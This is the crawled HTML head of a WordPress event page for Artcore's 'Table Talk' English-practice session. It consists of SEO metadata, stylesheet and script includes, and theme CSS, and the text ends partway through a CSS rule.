

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artcoreuk.com/all-events/table-talk/edate/2023-04-03/%7B%7B%20data.editLink%20%7D%7D&image-editor/
body_size: 56883
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Table Talk - Artcore</title>
	<link rel="canonical" href="https://artcoreuk.com/all-events/table-talk/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Table Talk - Artcore" />
	<meta property="og:description" content="Come Together to learn about food, culture, languages from around the world &amp; the stories associated with them at Artcore! Join us as we practice the use of English in a fun and creative way. These sessions will focus on a celebration of food, culture, storytelling, song and crafts. There will be opportunities to work [&hellip;]" />
	<meta property="og:url" content="https://artcoreuk.com/all-events/table-talk/" />
	<meta property="og:site_name" content="Artcore" />
	<meta property="article:publisher" content="https://www.facebook.com/ArtcoreUK" />
	<meta property="article:modified_time" content="2023-06-28T16:05:22+00:00" />
	<meta property="og:image" content="https://artcoreuk.com/wp-content/uploads/2022/01/tabletalk.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1125" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Artcore_uk" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://artcoreuk.com/all-events/table-talk/","url":"https://artcoreuk.com/all-events/table-talk/","name":"Table Talk - Artcore","isPartOf":{"@id":"https://artcoreuk.com/#website"},"primaryImageOfPage":{"@id":"https://artcoreuk.com/all-events/table-talk/#primaryimage"},"image":{"@id":"https://artcoreuk.com/all-events/table-talk/#primaryimage"},"thumbnailUrl":"https://artcoreuk.com/wp-content/uploads/2022/01/tabletalk.jpg","datePublished":"2023-01-17T15:48:01+00:00","dateModified":"2023-06-28T16:05:22+00:00","breadcrumb":{"@id":"https://artcoreuk.com/all-events/table-talk/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://artcoreuk.com/all-events/table-talk/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://artcoreuk.com/all-events/table-talk/#primaryimage","url":"https://artcoreuk.com/wp-content/uploads/2022/01/tabletalk.jpg","contentUrl":"https://artcoreuk.com/wp-content/uploads/2022/01/tabletalk.jpg","width":1500,"height":1125},{"@type":"BreadcrumbList","@id":"https://artcoreuk.com/all-events/table-talk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://artcoreuk.com/"},{"@type":"ListItem","position":2,"name":"Eventer","item":"https://artcoreuk.com/all-events/"},{"@type":"ListItem","position":3,"name":"Table Talk"}]},{"@type":"WebSite","@id":"https://artcoreuk.com/#website","url":"https://artcoreuk.com/","name":"Artcore","description":"Together we stand...","publisher":{"@id":"https://artcoreuk.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://artcoreuk.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://artcoreuk.com/#organization","name":"Artcore","url":"https://artcoreuk.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://artcoreuk.com/#/schema/logo/image/","url":"https://artcoreuk.com/wp-content/uploads/2022/01/artcore-logo.png","contentUrl":"https://artcoreuk.com/wp-content/uploads/2022/01/artcore-logo.png","width":600,"height":302,"caption":"Artcore"},"image":{"@id":"https://artcoreuk.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ArtcoreUK","https://x.com/Artcore_uk","https://www.instagram.com/artcore_uk"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://artcoreuk.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='eventer_ui_css-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.0/themes/base/jquery-ui.css?ver=1.9.0' media='' />
<link rel='stylesheet' id='eventer-style-css' href='https://artcoreuk.com/wp-content/plugins/eventer/css/eventer_style.css?ver=3.11.3.2' media='all' />
<style id='eventer-style-inline-css'>
.eventer .eventer-btn-primary,.eventer .eventer-btn-primary:hover,.eventer input[type="radio"]:checked, .eventer input[type="checkbox"]:checked,.eventer-btn-default:hover,.fc button.fc-state-active{
						border-color: #48e81d!important
						}
					.eventer-loader,.eventer input[type="radio"]:checked:before, .eventer input[type="checkbox"]:checked:before,.eventer-ticket-confirmation-left > div:before,.eventer-ticket-price-total,.eventer .eventer-btn-default:hover,.eventer-countdown .eventer-event-date,.eventer .eventer-pagination li.active,.eventer-event-grid-item-dbg .eventer-event-grid-item-inside,.eventer-switcher-current-month-in > span,.eventer-plain-links,.eventer-detailed-list .eventer-dater,.eventer-modern-list .eventer-dater,.eventer-modern-list .eventer-dater:before,.eventer-quick-ticket-info .eventer-ticket-type-price,.eventer-featured-date,.eventer-slider-type1 .eventer-slider-content,.eventer-custom-label-badge,.eventer .eventer-pop-nav li.ev-active-tab,.fc-event, .fc-event-dot{
						background-color: #48e81d
					}
					.eventer .eventer-btn-primary,.eventer .eventer-btn-primary:disabled,.eventer .eventer-btn-primary:disabled:hover,.eventer .eventer-btn-primary:hover,.eventer-q-field input[type="button"]:hover,.eventer-switcher-actions-view a:hover,.eventer .eventer-switcher-actions-view a.active,.fc button.fc-state-active,.eventer-custom-ui-datepicker.ui-datepicker .ui-widget-header, .eventer-custom-ui-datepicker.ui-datepicker .ui-datepicker-header,.eventer-custom-ui-datepicker.ui-datepicker td.ui-datepicker-current-day,.eventer-custom-ui-datepicker.ui-datepicker td .ui-state-hover,.eventer .eventer-switcher-actions-view a.today-btn,.eventer .eventer-switcher-actions-view .trigger-active,.eventer-dash-nav-right li.eventer-fe-usermenu img, .eventer-fe-usermenu .eventer-fe-dropdown-in,.eventer-fe-ele-icon,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_header,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.active,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sat:not(.day_in_past):hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sun:not(.day_in_past):hover,.eventer-fe-add-field-value:hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sat.active,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sun.active,.eventer-fe-ticket-count,.eventer-accent-bg,.eventer-schedule-time{
						background: #48e81d
					}
					.eventer .eventer-ticket-confirmation-right a:not(.eventer-btn),.eventer-ticket-printable h3, .eventer a,.eventer-actions a:hover,.eventer-event-save > ul > li a:hover,.eventer-compact-list .eventer-event-venue i,.eventer-fe-dash-nav ul li a:hover,.eventer-fe-dash-nav ul li.active a,.eventer-dash-nav-right li.eventer-fe-usermenu a:hover,.eventer-fe-dash-nav ul li a:hover i,.eventer-fe-dash-nav ul li.active a i,.eventer-fe-infolist li strong,.eventer-fe-ele-settings:hover,.eventer-fe-ele-copy:hover,.eventer-fe-ele-paste:hover,.eventer-nav-all-users li a:hover,.eventer-booking-order, .eventer-accent-color,.eventer-detailed-col .eventer-event-title a:hover,.eventer-grid-clean .eventer-event-title a:hover,.eventer-grid-featured .eventer-event-title a:hover,.eventer-grid-featured .eventer-event-share li a:hover,.eventer-grid-products .eventer-event-title a:hover,.eventer-grid-products .eventer-grid-meta > div > i,.eventer-grid-modern .eventer-event-day,.eventer-grid-modern .eventer-event-title a:hover,.eventer-slider-type1 .eventer-event-title a:hover,.eventer-single-style2 .eventer-single-header .eventer-event-share li a:hover,.eventer-organizer-block .eventer-organizer-info > span,.eventer-organizer-block ul > li i,.eventer-organizer-block .eventer-organizer-info > ul > li a:hover,#eventer-tab-ev-location h3 + div i{
						color: #48e81d
					}
					/*.eventer-fe-ele-settings:hover,.eventer-fe-ele-copy:hover,.eventer-fe-ele-paste:hover,.eventer-nav-all-users li a:hover{
						color: #48e81d!important
					}*//* This code was commented out while adding eventer stage2*/
					.eventer-actions a:hover,.eventer-fe-usermenu.eventer-fe-dd:before{
						border-bottom-color: #48e81d
					}
					.eventer-compact-list .eventer-event-date{
						border-top-color: #48e81d
					}
					.fc-event, .fc-event-dot{
						border-color: #48e81d
					}
					.eventer-minimal-list .eventer-event-list-item,.eventer-event-grid-item-plain .eventer-event-grid-item-inside,.eventer-event-grid-item-dbg .eventer-event-grid-item-inside,.eventer-no-event-found{
						border-left-color: #48e81d
					}
					.eventer-grid-featured .eventer-grid-fimage,.eventer input[type="radio"]:hover, .eventer input[type="checkbox"]:hover,.eventer-slider-type1 .eventer-event-slide > .eventer-grid-fimage{
						background-color: rgba(72,232,29,0.4)
					}
					.eventer input[type="radio"]:hover, .eventer input[type="checkbox"]:hover{
						border-color: rgba(72,232,29,0.4)!important
					}
					.eventer-status-badge{
						background-color: #999999
					}
					.eventer-status-upcoming{
						background-color: #66B366
                    }
                    .eventer-status-ongoing{
						background-color: #FFA500
                    }
                    .eventer-status-featured{
						background-color: #ee4433
                    }
                    .eventer-status-passed{
						background-color: #666666
                    }
                    .eventer-status-virtual{
						background-color: #8971D0
                    }
                    .eventer-status-cancelled{
						background-color: #740021
                    }
                    .eventer-status-moved-online{
						background-color: #1A3E59
                    }
                    .eventer-status-rescheduled{
						background-color: #740021
                    }
					.eventer-no-event-found{
						background-color: rgba(72,232,29,0.05)
					}

	.eventer .eventer-btn,.eventer label:not(.eventer-checkbox):not(.eventer-radio),.eventer-twelve-months li,.eventer-event-date > span,.eventer-actions li,.eventer-ticket-type-name,.eventer-event-share > li:first-child,.eventer-event-save > span,.eventer-countdown-timer > .eventer-timer-col,.eventer-featured-label,.eventer-status-badge,.eventer-native-list .eventer-dater,.eventer .eventer-detailed-more-btn,.eventer-detailed-list .eventer-dater .eventer-event-day,.eventer-detailed-list .eventer-dater .eventer-event-time,.eventer-detailed-list .eventer-dater .eventer-event-date,.eventer-modern-list .eventer-dater .eventer-event-date,.eventer-featured-date,.eventer-grid-modern .eventer-event-day,.eventer-grid-modern .eventer-event-date,.eventer-slider-type1 .eventer-slider-content-bottom a,.eventer-slider-type2 .eventer-event-date,.eventer-organizer-block .eventer-organizer-info > span,.eventer-schedule-stamp,.eventer .eventer-switcher-actions-view a{
	font-family:inherit;
	}
	.eventer-ticket-confirmation-left span{
		font-family:inherit;
	}
	
/*# sourceURL=eventer-style-inline-css */
</style>
<link rel='stylesheet' id='eventer-line-icons-css' href='https://artcoreuk.com/wp-content/plugins/eventer/css/eventer-simple-line-icons.css?ver=3.11.3.2' media='all' />
<link rel='stylesheet' id='eventer-modal-css' href='https://artcoreuk.com/wp-content/plugins/eventer/css/jquery.modal.min.css?ver=3.11.3.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://artcoreuk.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://artcoreuk.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://artcoreuk.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://artcoreuk.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='cinzel-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cinzel%3A400%2C600&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='dm-sans-google-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3A400%2C500%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://artcoreuk.com/wp-content/themes/art2022/css/fontawesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://artcoreuk.com/wp-content/themes/art2022/css/fancybox.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://artcoreuk.com/wp-content/themes/art2022/css/odometer.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://artcoreuk.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://artcoreuk.com/wp-content/themes/art2022/css/bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wandau-main-style-css' href='https://artcoreuk.com/wp-content/themes/art2022/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wandau-stylesheet-css' href='https://artcoreuk.com/wp-content/themes/art2022/style.css?ver=6.9' media='all' />
<style id='wandau-stylesheet-inline-css'>

				.navbar .logo a img{
					height: 90px;
				}
			
				
				
				:root {
  --color-main: #48e81d; 
  --color-dark: #080808; 
}
				
				
				
				
			
/*# sourceURL=wandau-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://artcoreuk.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://artcoreuk.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.3' media='all' />
<link rel='stylesheet' id='elementor-post-35-css' href='https://artcoreuk.com/wp-content/uploads/elementor/css/post-35.css?ver=1728411216' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://artcoreuk.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Syne%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSpace+Grotesk%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=fallback&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://artcoreuk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/front/fullcalendar/lib/moment.min.js?ver=3.11.3.2" id="fullcalendar-moment-js"></script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://artcoreuk.com/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="comments-js-extra">
var comment_data = {"name":"Name is required","email":"Email is required","comment":"Comment is required"};
//# sourceURL=comments-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/comments.js?ver=6.9" id="comments-js"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Syne&family=Space+Grotesk' rel='stylesheet'><style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #77a464 !important; font-size: inherit }p.in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }p.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #77a464 !important; font-size: inherit }p.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #77a464 !important; font-size: inherit }p.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #77a464 !important; font-size: inherit }p.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-fallback">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://artcoreuk.com/wp-content/uploads/2022/01/cropped-website-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://artcoreuk.com/wp-content/uploads/2022/01/cropped-website-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://artcoreuk.com/wp-content/uploads/2022/01/cropped-website-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://artcoreuk.com/wp-content/uploads/2022/01/cropped-website-ico-270x270.png" />
		<style id="wp-custom-css">
			body {
	font-family: "Syne", Sans-serif !important;
}
.navbar .site-menu {
  margin-left: 50px !important;
}
h1, h2, h3, h4, h5, h6, 
.preloader .inner small, blockquote, .eventer-slider-type2 .eventer-event-date, .eventer-status-badge, .footer .widget-title, .recent-news .content-box h3, .post-comment .comment-form .comment-respond .comment-reply-title, .blog-post .post-content blockquote, .blog-post .post-content .post-title a, body.wcz-btns.wcz-woocommerce.single-product div.product form.cart .button {
	font-family: "Space Grotesk", Sans-serif;
}
body.wcz-btns.wcz-woocommerce.single-product div.product form.cart .button {
text-transform: uppercase;
}
span.artcoreh, , p.price, p.woocommerce-product-details__short-description, .blog-post .post-content p, .woocommerce div.product form.cart .variations label, .woocommerce div.product form.cart .variations select, .woocommerce .quantity .qty, body.wcz-btns.wcz-woocommerce.single-product div.product form.cart .button, body.wcz-btns.wcz-woocommerce.single-product, div.product form.cart .button, .woocommerce div.product, .woocommerce-tabs .panel {
	font-family: "Syne", Sans-serif;
}
.eventer, p.eventer-hidden-content, .eventer > p, #text, .woocommerce-product-details__short-description, p.woocommerce-product-details__short-description, span.woocommerce-Price-amount amount, body, p {
	font-family: "Syne", Sans-serif;
}
.eventer .eventer-filter-wrap {
   background: #d5ded3; }
.content-section {
  padding: 30px 0 120px 0; }
.eventer-grid > ul.equah {
   margin-top: 25px; }
.page-header .inner .svg-morph {
   margin-top: 45px; }
.footer.footer-spacing {
	background-color: #48e81d;
  padding-top: 60px;
}
.footer .footer-bottom {
	border-top: solid 1px #000000;
}
.blog-post .post-content .date, .blog-post .post-content .post-author {
display: none;
}
.slider .slider-texts .swiper-slide h1 {
	font-family: "Space Grotesk", Sans-serif;
}
.fa, .far, .fas {
    font-family: "Font Awesome 5 Pro" !important;
}
header.page-header {
	background-color: #fffbf7 !important;
}
.search-box .container .form h3  {
   font-family: "Space Grotesk", Sans-serif;
}
.eventer .eventer-event-grid-item {
    margin-top: 40px;
}
.text-box ul li {
  margin-bottom: 5px;
}
.elementor a {
    color: #48e81d;
    font-weight: 600;
    text-decoration: underline;
}
.elementor a:hover {
	text-decoration:none;
}
.section-title, .section-title h2 {
    margin-bottom: 30px;
	  font-weight: 400;
}
.eventer-grid-fimage > a:before {
    background: rgba(72,232,29,.7);
}
.col-12.text-center .custom-button, .text-center .circle-button {
    margin-top: 20px;
    color: #000;
    text-decoration: none;
}
.eventer-carousel-wrapper {
    width: 100%;
    overflow: hidden;
}
.text-box ul li:before {
    margin-top: 0px;
    margin-right: 0px;
    border-radius: 0px;
}
.eventer-status-badge {
	font-weight: 600;
	color: #000;
}
.eventer .eventer-btn-primary, .eventer .eventer-btn {
	font-family: "Space Grotesk", Sans-serif;
	color: #000;
}
.eventer .eventer-btn-primary:hover, .eventer .eventer-btn:hover {
	background-color: #000;
	color: #fff;
	border-color: #000;
}
.eventer-status-upcoming {
    background: #48e81d !important;
    opacity: .75;
}
.eventer-grid-featured .eventer-event-share {
    display: none;
}
.smooth-scroll .blog-post figure img {
    opacity: 100;
    transform: scale(1);
}
.eael-grid-post-excerpt p {
    margin: 0;
    font-size: 16px;
}
.footer .footer-bottom {
	padding: 10px 0px 10px 0px;
	margin: 10px 0px 30px 0px;
}
.side-widget .display-mobile .site-menu ul li a {
   font-size: 1em !important;
}
.page-header .inner h1 {
	font-family: "Space Grotesk", Sans-serif;
}
@media only screen and (min-width: 1200px) {
.page-header .inner h1 {
    font-size: 92px;
	font-family: "Space Grotesk", Sans-serif;
    font-weight: 400;
    line-height: 1;
    margin-bottom: 30px;
    position: relative;
}
}
@media only screen and (max-width: 1199px) {
.page-header .inner h1 {
